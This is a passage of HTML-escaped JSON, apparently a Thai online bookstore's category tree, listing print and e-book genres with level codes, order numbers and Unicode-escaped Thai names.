\u0e40\u0e2a\u0e23\u0e34\u0e21\u0e04\u0e27\u0e32\u0e21\u0e23\u0e39\u0e49&quot;,&quot;OrderNumber&quot;:300},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:14,&quot;CodeLv2&quot;:38,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e01\u0e32\u0e23\u0e4c\u0e15\u0e39\u0e19\u0e04\u0e27\u0e32\u0e21\u0e23\u0e39\u0e49 \u0e1b\u0e23\u0e30\u0e27\u0e31\u0e15\u0e34\u0e28\u0e32\u0e2a\u0e15\u0e23\u0e4c&quot;,&quot;OrderNumber&quot;:400},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:14,&quot;CodeLv2&quot;:40,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e01\u0e32\u0e23\u0e4c\u0e15\u0e39\u0e19\u0e04\u0e27\u0e32\u0e21\u0e23\u0e39\u0e49 \u0e27\u0e34\u0e17\u0e22\u0e32\u0e28\u0e32\u0e2a\u0e15\u0e23\u0e4c&quot;,&quot;OrderNumber&quot;:500},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:14,&quot;CodeLv2&quot;:34,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e01\u0e32\u0e23\u0e4c\u0e15\u0e39\u0e19\u0e04\u0e27\u0e32\u0e21\u0e23\u0e39\u0e49 \u0e04\u0e13\u0e34\u0e15\u0e28\u0e32\u0e2a\u0e15\u0e23\u0e4c&quot;,&quot;OrderNumber&quot;:600},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:14,&quot;CodeLv2&quot;:37,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e01\u0e32\u0e23\u0e4c\u0e15\u0e39\u0e19\u0e04\u0e27\u0e32\u0e21\u0e23\u0e39\u0e49 \u0e18\u0e23\u0e23\u0e21\u0e30\u0e2a\u0e2d\u0e19\u0e43\u0e08&quot;,&quot;OrderNumber&quot;:700},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:14,&quot;CodeLv2&quot;:35,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e01\u0e32\u0e23\u0e4c\u0e15\u0e39\u0e19\u0e04\u0e27\u0e32\u0e21\u0e23\u0e39\u0e49 \u0e1e\u0e31\u0e12\u0e19\u0e32\u0e15\u0e19\u0e40\u0e2d\u0e07&quot;,&quot;OrderNumber&quot;:800}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:19,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e40\u0e14\u0e47\u0e01&quot;,&quot;OrderNumber&quot;:215,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:19,&quot;CodeLv2&quot;:31,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e20\u0e32\u0e1e \u0e19\u0e34\u0e17\u0e32\u0e19&quot;,&quot;OrderNumber&quot;:100},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:19,&quot;CodeLv2&quot;:24,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e40\u0e2a\u0e23\u0e34\u0e21\u0e40\u0e0a\u0e32\u0e27\u0e19\u0e4c \u0e1e\u0e31\u0e12\u0e19\u0e32\u0e2a\u0e21\u0e2d\u0e07&quot;,&quot;OrderNumber&quot;:200},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:19,&quot;CodeLv2&quot;:26,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e04\u0e31\u0e14\u0e25\u0e32\u0e22\u0e21\u0e37\u0e2d \u0e25\u0e32\u0e01\u0e40\u0e2a\u0e49\u0e19 \u0e23\u0e30\u0e1a\u0e32\u0e22\u0e2a\u0e35&quot;,&quot;OrderNumber&quot;:300},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:19,&quot;CodeLv2&quot;:30,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e19\u0e34\u0e17\u0e32\u0e19\u0e2a\u0e2d\u0e07\u0e20\u0e32\u0e29\u0e32   &quot;,&quot;OrderNumber&quot;:400}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:10,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e41\u0e21\u0e48\u0e41\u0e25\u0e30\u0e40\u0e14\u0e47\u0e01&quot;,&quot;OrderNumber&quot;:245,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:10,&quot;CodeLv2&quot;:61,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e04\u0e39\u0e48\u0e21\u0e37\u0e2d\u0e14\u0e39\u0e41\u0e25\u0e04\u0e23\u0e23\u0e20\u0e4c \u0e01\u0e32\u0e23\u0e40\u0e25\u0e35\u0e49\u0e22\u0e07\u0e14\u0e39\u0e40\u0e14\u0e47\u0e01&quot;,&quot;OrderNumber&quot;:100}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:13,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e08\u0e34\u0e15\u0e27\u0e34\u0e17\u0e22\u0e32 \u0e01\u0e32\u0e23\u0e1e\u0e31\u0e12\u0e19\u0e32\u0e15\u0e31\u0e27\u0e40\u0e2d\u0e07&quot;,&quot;OrderNumber&quot;:275,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:13,&quot;CodeLv2&quot;:139,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e01\u0e32\u0e23\u0e1e\u0e31\u0e12\u0e19\u0e32\u0e15\u0e31\u0e27\u0e40\u0e2d\u0e07 how to&quot;,&quot;OrderNumber&quot;:100},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:13,&quot;CodeLv2&quot;:63,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e08\u0e34\u0e15\u0e27\u0e34\u0e17\u0e22\u0e32&quot;,&quot;OrderNumber&quot;:200}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:35,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot; \u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e44\u0e25\u0e1f\u0e4c\u0e2a\u0e44\u0e15\u0e25\u0e4c&quot;,&quot;OrderNumber&quot;:300,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:35,&quot;CodeLv2&quot;:131,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e40\u0e2a\u0e37\u0e49\u0e2d\u0e1c\u0e49\u0e32 \u0e01\u0e23\u0e30\u0e40\u0e1b\u0e4b\u0e32&quot;,&quot;OrderNumber&quot;:10}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:15,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e1a\u0e23\u0e34\u0e2b\u0e32\u0e23 \u0e18\u0e38\u0e23\u0e01\u0e34\u0e08&quot;,&quot;OrderNumber&quot;:305,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:15,&quot;CodeLv2&quot;:49,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e01\u0e32\u0e23\u0e1a\u0e23\u0e34\u0e2b\u0e32\u0e23\u0e18\u0e38\u0e23\u0e01\u0e34\u0e08&quot;,&quot;OrderNumber&quot;:100},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:15,&quot;CodeLv2&quot;:48,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e01\u0e32\u0e23\u0e15\u0e25\u0e32\u0e14&quot;,&quot;OrderNumber&quot;:200},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:15,&quot;CodeLv2&quot;:138,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e01\u0e32\u0e23\u0e15\u0e25\u0e32\u0e14\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c&quot;,&quot;OrderNumber&quot;:300},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:15,&quot;CodeLv2&quot;:47,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e01\u0e32\u0e23\u0e40\u0e07\u0e34\u0e19 \u0e01\u0e32\u0e23\u0e25\u0e07\u0e17\u0e38\u0e19&quot;,&quot;OrderNumber&quot;:400}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:16,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e04\u0e2d\u0e21\u0e1e\u0e34\u0e27\u0e40\u0e15\u0e2d\u0e23\u0e4c&quot;,&quot;OrderNumber&quot;:335,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:16,&quot;CodeLv2&quot;:136,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;Windows Office&quot;,&quot;OrderNumber&quot;:100},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:16,&quot;CodeLv2&quot;:137,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e01\u0e23\u0e32\u0e1f\u0e1f\u0e34\u0e01 \u0e21\u0e31\u0e25\u0e15\u0e34\u0e21\u0e35\u0e40\u0e14\u0e35\u0e22&quot;,&quot;OrderNumber&quot;:200},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:16,&quot;CodeLv2&quot;:64,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e04\u0e2d\u0e21\u0e1e\u0e34\u0e27\u0e40\u0e15\u0e2d\u0e23\u0e4c Internet&quot;,&quot;OrderNumber&quot;:300}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:4,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27&quot;,&quot;OrderNumber&quot;:365,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:4,&quot;CodeLv2&quot;:53,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e04\u0e39\u0e48\u0e21\u0e37\u0e2d\u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27 \u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28\u0e44\u0e17\u0e22&quot;,&quot;OrderNumber&quot;:100},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:4,&quot;CodeLv2&quot;:52,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e04\u0e39\u0e48\u0e21\u0e37\u0e2d\u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27 \u0e15\u0e48\u0e32\u0e07\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;OrderNumber&quot;:200},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:4,&quot;CodeLv2&quot;:51,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e1b\u0e23\u0e30\u0e2a\u0e1a\u0e01\u0e32\u0e23\u0e13\u0e4c\u0e17\u0e48\u0e2d\u0e07\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27&quot;,&quot;OrderNumber&quot;:300}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:11,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e18\u0e23\u0e23\u0e21\u0e30 \u0e28\u0e32\u0e2a\u0e19\u0e32 \u0e41\u0e25\u0e30\u0e1b\u0e23\u0e31\u0e0a\u0e0d\u0e32&quot;,&quot;OrderNumber&quot;:395,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:11,&quot;CodeLv2&quot;:43,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e18\u0e23\u0e23\u0e21\u0e30 \u0e28\u0e32\u0e2a\u0e19\u0e32 \u0e41\u0e25\u0e30\u0e1b\u0e23\u0e31\u0e0a\u0e0d\u0e32&quot;,&quot;OrderNumber&quot;:100}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:5,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e1a\u0e49\u0e32\u0e19\u0e41\u0e25\u0e30\u0e2a\u0e27\u0e19&quot;,&quot;OrderNumber&quot;:425,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:5,&quot;CodeLv2&quot;:56,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e1a\u0e49\u0e32\u0e19\u0e41\u0e25\u0e30\u0e2a\u0e27\u0e19&quot;,&quot;OrderNumber&quot;:100}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:9,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2a\u0e38\u0e02\u0e20\u0e32\u0e1e \u0e04\u0e27\u0e32\u0e21\u0e07\u0e32\u0e21&quot;,&quot;OrderNumber&quot;:455,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:9,&quot;CodeLv2&quot;:60,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2a\u0e38\u0e02\u0e20\u0e32\u0e1e \u0e04\u0e27\u0e32\u0e21\u0e07\u0e32\u0e21&quot;,&quot;OrderNumber&quot;:100}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:8,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e07\u0e32\u0e19\u0e2d\u0e14\u0e34\u0e40\u0e23\u0e01 \u0e07\u0e32\u0e19\u0e1d\u0e35\u0e21\u0e37\u0e2d&quot;,&quot;OrderNumber&quot;:485,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:8,&quot;CodeLv2&quot;:57,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e40\u0e01\u0e29\u0e15\u0e23\u0e01\u0e23\u0e23\u0e21 \u0e2a\u0e31\u0e15\u0e27\u0e4c\u0e40\u0e25\u0e35\u0e49\u0e22\u0e07&quot;,&quot;OrderNumber&quot;:100},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:8,&quot;CodeLv2&quot;:58,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2d\u0e32\u0e2b\u0e32\u0e23&quot;,&quot;OrderNumber&quot;:200},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:8,&quot;CodeLv2&quot;:59,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e07\u0e32\u0e19\u0e2d\u0e14\u0e34\u0e40\u0e23\u0e01 \u0e07\u0e32\u0e19\u0e1d\u0e35\u0e21\u0e37\u0e2d&quot;,&quot;OrderNumber&quot;:300},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:8,&quot;CodeLv2&quot;:22,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e28\u0e34\u0e25\u0e1b\u0e30&quot;,&quot;OrderNumber&quot;:400}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:12,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e42\u0e2b\u0e23\u0e32\u0e28\u0e32\u0e2a\u0e15\u0e23\u0e4c \u0e14\u0e39\u0e14\u0e27\u0e07 \u0e2e\u0e27\u0e07\u0e08\u0e38\u0e49\u0e22&quot;,&quot;OrderNumber&quot;:515,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:12,&quot;CodeLv2&quot;:62,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e42\u0e2b\u0e23\u0e32\u0e28\u0e32\u0e2a\u0e15\u0e23\u0e4c \u0e14\u0e39\u0e14\u0e27\u0e07 \u0e2e\u0e27\u0e07\u0e08\u0e38\u0e49\u0e22&quot;,&quot;OrderNumber&quot;:100}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:20,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e15\u0e48\u0e32\u0e07\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;OrderNumber&quot;:545,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:20,&quot;CodeLv2&quot;:66,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e15\u0e48\u0e32\u0e07\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;OrderNumber&quot;:100}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:1,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e1e\u0e23\u0e30\u0e23\u0e32\u0e0a\u0e19\u0e34\u0e1e\u0e19\u0e18\u0e4c&quot;,&quot;OrderNumber&quot;:575,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:1,&quot;CodeLv2&quot;:54,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e1e\u0e23\u0e30\u0e23\u0e32\u0e0a\u0e19\u0e34\u0e1e\u0e19\u0e18\u0e4c,\u0e1e\u0e23\u0e30\u0e19\u0e34\u0e1e\u0e19\u0e18\u0e4c&quot;,&quot;OrderNumber&quot;:100},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:1,&quot;CodeLv2&quot;:135,&quot;ProductTypeId&quot;:1,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e1e\u0e23\u0e30\u0e23\u0e32\u0e0a\u0e1b\u0e23\u0e30\u0e27\u0e31\u0e15\u0e34\u0e23\u0e32\u0e0a\u0e27\u0e07\u0e28\u0e4c&quot;,&quot;OrderNumber&quot;:200}]}]},{&quot;Lv&quot;:1,&quot;CodeLv1&quot;:0,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01&quot;,&quot;OrderNumber&quot;:0,&quot;CatList&quot;:[{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:2,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e19\u0e34\u0e22\u0e32\u0e22&quot;,&quot;OrderNumber&quot;:35,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:2,&quot;CodeLv2&quot;:86,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e19\u0e34\u0e22\u0e32\u0e22\u0e41\u0e1f\u0e19\u0e15\u0e32\u0e0b\u0e35&quot;,&quot;OrderNumber&quot;:0},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:2,&quot;CodeLv2&quot;:6,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e19\u0e34\u0e22\u0e32\u0e22\u0e42\u0e23\u0e41\u0e21\u0e19\u0e15\u0e34\u0e01&quot;,&quot;OrderNumber&quot;:100},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:2,&quot;CodeLv2&quot;:7,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e19\u0e34\u0e22\u0e32\u0e22\u0e27\u0e31\u0e22\u0e23\u0e38\u0e48\u0e19&quot;,&quot;OrderNumber&quot;:200},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:2,&quot;CodeLv2&quot;:8,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e19\u0e34\u0e22\u0e32\u0e22\u0e2a\u0e37\u0e1a\u0e2a\u0e27\u0e19\u0e2a\u0e2d\u0e1a\u0e2a\u0e27\u0e19 \u0e19\u0e34\u0e22\u0e32\u0e22\u0e25\u0e35\u0e49\u0e25\u0e31\u0e1a&quot;,&quot;OrderNumber&quot;:400},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:2,&quot;CodeLv2&quot;:134,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e44\u0e25\u0e17\u0e4c\u0e42\u0e19\u0e40\u0e27\u0e25 (Light Novel)&quot;,&quot;OrderNumber&quot;:500}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:3,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e27\u0e32\u0e22 \u0e22\u0e39\u0e23\u0e34&quot;,&quot;OrderNumber&quot;:45,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:3,&quot;CodeLv2&quot;:95,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e19\u0e34\u0e22\u0e32\u0e22\u0e27\u0e32\u0e22 \u0e19\u0e34\u0e22\u0e32\u0e22\u0e22\u0e39\u0e23\u0e34&quot;,&quot;OrderNumber&quot;:100},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:3,&quot;CodeLv2&quot;:140,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e01\u0e32\u0e23\u0e4c\u0e15\u0e39\u0e19\u0e27\u0e32\u0e22 \u0e01\u0e32\u0e23\u0e4c\u0e15\u0e39\u0e19\u0e22\u0e39\u0e23\u0e34 &quot;,&quot;OrderNumber&quot;:200}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:28,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e19\u0e34\u0e22\u0e32\u0e22\u0e41\u0e1b\u0e25&quot;,&quot;OrderNumber&quot;:65,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:28,&quot;CodeLv2&quot;:161,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e19\u0e34\u0e22\u0e32\u0e22\u0e08\u0e35\u0e19\u0e41\u0e1b\u0e25&quot;,&quot;OrderNumber&quot;:100},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:28,&quot;CodeLv2&quot;:87,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e19\u0e34\u0e22\u0e32\u0e22\u0e1a\u0e39\u0e4a \u0e19\u0e34\u0e22\u0e32\u0e22\u0e01\u0e33\u0e25\u0e31\u0e07\u0e20\u0e32\u0e22\u0e43\u0e19&quot;,&quot;OrderNumber&quot;:200},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:28,&quot;CodeLv2&quot;:4,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e19\u0e34\u0e22\u0e32\u0e22\u0e41\u0e1b\u0e25&quot;,&quot;OrderNumber&quot;:300}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:33,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e27\u0e23\u0e23\u0e13\u0e01\u0e23\u0e23\u0e21&quot;,&quot;OrderNumber&quot;:95,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:33,&quot;CodeLv2&quot;:55,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2d\u0e48\u0e32\u0e19\u0e19\u0e2d\u0e01\u0e40\u0e27\u0e25\u0e32&quot;,&quot;OrderNumber&quot;:50},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:33,&quot;CodeLv2&quot;:1,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e40\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e2a\u0e31\u0e49\u0e19&quot;,&quot;OrderNumber&quot;:100},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:33,&quot;CodeLv2&quot;:159,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e27\u0e23\u0e23\u0e13\u0e04\u0e14\u0e35\u0e44\u0e17\u0e22&quot;,&quot;OrderNumber&quot;:200},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:33,&quot;CodeLv2&quot;:9,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e27\u0e23\u0e23\u0e13\u0e01\u0e23\u0e23\u0e21\u0e40\u0e22\u0e32\u0e27\u0e0a\u0e19&quot;,&quot;OrderNumber&quot;:300},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:33,&quot;CodeLv2&quot;:65,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e04\u0e19\u0e14\u0e31\u0e07 \u0e1b\u0e23\u0e30\u0e2a\u0e1a\u0e01\u0e32\u0e23\u0e13\u0e4c\u0e0a\u0e35\u0e27\u0e34\u0e15&quot;,&quot;OrderNumber&quot;:400}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:34,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e1a\u0e17\u0e04\u0e27\u0e32\u0e21 \u0e2a\u0e32\u0e23\u0e04\u0e14\u0e35&quot;,&quot;OrderNumber&quot;:125,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:34,&quot;CodeLv2&quot;:18,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e1b\u0e23\u0e30\u0e27\u0e31\u0e15\u0e34\u0e28\u0e32\u0e2a\u0e15\u0e23\u0e4c&quot;,&quot;OrderNumber&quot;:100},{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:34,&quot;CodeLv2&quot;:158,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e2a\u0e32\u0e23\u0e04\u0e14\u0e35&quot;,&quot;OrderNumber&quot;:200}]},{&quot;Lv&quot;:2,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:0,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e40\u0e15\u0e23\u0e35\u0e22\u0e21\u0e2a\u0e2d\u0e1a \u0e41\u0e19\u0e27\u0e02\u0e49\u0e2d\u0e2a\u0e2d\u0e1a&quot;,&quot;OrderNumber&quot;:155,&quot;CatList&quot;:[{&quot;Lv&quot;:3,&quot;CodeLv1&quot;:17,&quot;CodeLv2&quot;:141,&quot;ProductTypeId&quot;:3,&quot;Code&quot;:0,&quot;Name&quot;:&quot;\u0e2d\u0e19\u0e38\u0e1a\u0e32\u0e25 1 